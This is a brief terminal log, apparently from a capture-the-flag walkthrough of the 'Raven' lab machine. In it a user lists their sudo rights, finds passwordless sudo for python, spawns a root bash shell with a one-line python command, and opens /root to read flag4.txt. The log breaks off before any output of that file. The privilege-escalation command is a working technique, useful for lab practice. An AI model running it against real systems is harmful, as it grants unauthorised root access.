 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root/
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt